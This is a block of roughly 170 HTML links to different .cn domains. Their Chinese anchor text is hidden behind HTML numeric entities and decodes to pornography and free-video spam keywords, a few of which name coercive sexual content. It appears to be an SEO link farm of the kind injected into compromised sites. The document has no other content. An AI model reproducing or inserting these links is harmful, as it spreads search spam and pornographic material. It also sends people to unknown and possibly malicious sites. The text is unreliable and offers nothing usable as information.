<a href="http://qdbook.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ayawh.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a</a>|
<a href="http://no1cm.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyjlr.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://chaikao.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pcczaye.com.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;</a>|
<a href="http://beac.com.cn" target="_blank">&#x7537;&#x7537;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://halo6.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://5201wm.cn" target="_blank">91&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jlzyjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lvjiabi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://gnxdxydbyxgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;</a>|
<a href="http://inforwin.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://newrq.cn" target="_blank">www.&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://dukeke.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ruofou.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://nyjygreat.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E38;&#x6CF3;&#x6C60;</a>|
<a href="http://sohuedu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://laihuimaoyi.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://xilaiyin.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ccbsx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hamptonzhanjiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://gzcch.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;</a>|
<a href="http://dnqxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x9875;</a>|
<a href="http://nccitynet.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;1024</a>|
<a href="http://thebattle.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://10kjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;</a>|
<a href="http://gbradio.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;av</a>|
<a href="http://ljaoli.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kernelmode.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://cnki9.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://joinad.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://lzxxg.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x7230;&#x7230;</a>|
<a href="http://phsybx.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ogri.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ttcc.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qc1688.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h78jx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kangheyun.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vovip.cn" target="_blank">&#x7CBE;&#x54C1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kgfb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nrdc.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0311zpw.cn" target="_blank">91&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fazen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x723D;</a>|
<a href="http://iyysj.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x4E8C;&#x533A;707</a>|
<a href="http://xemz.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maideli.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tao3g.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://kanfuyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://uujw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x516C;&#x4EA4;&#x8F66;</a>|
<a href="http://021-web.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://geiting.cn" target="_blank">&#x5973;&#x540C;&#x540C;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heralighting.com.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://h3779.cn" target="_blank">&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://pkfly.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhaolun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://fyqipai.cn" target="_blank">&#x65E0;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://w4uh.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://xdyl05.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x57FA;&#x5730;1024</a>|
<a href="http://westport.cn" target="_blank">&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aitianwen.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://m32qk.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://acmen.cn" target="_blank">&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://crgmall.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sksschool.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qianlun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://sosoxia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91</a>|
<a href="http://3etours.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://56cm.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yqshenhong.cn" target="_blank">&#x5B85;&#x7537;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://5alife.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hokai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://wabab.cn" target="_blank">&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manoush.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://pdsjgsp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://szzj.net.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;,&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://xddxf.cn" target="_blank">&#x597D;&#x540A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lanping3.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://glenvillehotel.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;av&#x7F51;</a>|
<a href="http://funbar.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://veekcloud.cn" target="_blank">18&#x6210;&#x4EBA;av</a>|
<a href="http://owth.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://csjauto.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfuliao.cn" target="_blank">&#x53E4;&#x4EE3;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://hhcarbon.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5348;&#x591C;&#x6210;&#x719F;&#x5973;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;av</a>|
<a href="http://tanzhei.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://yongcuo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://ft50.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://tongfays.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vobao0534.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;</a>|
<a href="http://htyou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lslycoltd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;</a>|
<a href="http://nvxingwu.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://mazola.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ppfinder.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://tgylbx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://hnyzqjx.cn" target="_blank">&#x7537;&#x7537;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://chxxl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://shingyadongguan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://lyrf.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://vanpalace.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://ytyh.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://emege168.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;2015</a>|
<a href="http://efscn.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://h6743.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://557788.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://benshouji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://ptjq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cxlxg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://tcxbfz.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://jongei.cn" target="_blank">&#x601D;&#x601D;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://168you.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daochuyou.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ahhhsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://f320.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;</a>|
<a href="http://yzbw.com.cn" target="_blank">&#x81EA;&#x62CD;&#x4F26;&#x7406;&#x624B;&#x673A;</a>|
<a href="http://13cr.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;video</a>|
<a href="http://bizjd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fax99.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://zhenga.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sugen100.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shgay.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://520vx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;&#x8F6F;&#x4EF6;</a>|
<a href="http://hejiangmould.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://rfy8888.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x533A;&#x4E71;&#x7801;&#x516D;&#x533A;</a>|
<a href="http://cityinfo.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://truelingo.com.cn" target="_blank">&#x7834;&#x6D6A;&#x7537;&#x5973; &#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oyiye.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F51;&#x5929;&#x5802;</a>|
<a href="http://blogbj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://eiyn.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://luanchua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://tepie.cn" target="_blank">&#x719F;&#x5973;milf&#x6FC0;&#x60C5;&#x96C6;&#x5408;</a>|
<a href="http://hzpacking.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://365zhangyang.cn" target="_blank">&#x4EBA;&#x59BB;91&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tprsyc.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hugedg.cn" target="_blank">xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qwrxjh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://ytsjgl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuxd.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eh2j9.cn" target="_blank">&#x300A;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x300B;</a>|
<a href="http://d3068.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://huiyida.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://daiyun3asx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://ggcon.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lanqun.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x5F3A;&#x7761;&#x5973;&#x8001;&#x677F;</a>|
<a href="http://shlfjx.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://grid-it.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://gdhengguan.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C6;</a>|
<a href="http://yw86.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://3kela.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://laoyinfang.com.cn" target="_blank">&#x5916;&#x56FD;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://laptopskins.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://xinguangzz.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://maxtour.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://meituwo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://touzi008.cn" target="_blank">&#x6027;&#x65E5;&#x97E9;xx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://feisuoliao.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zgag.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x5929;&#x5929;&#x723D;</a>|
<a href="http://teduohui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://qiuyubin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cymawatch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://ggcon.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
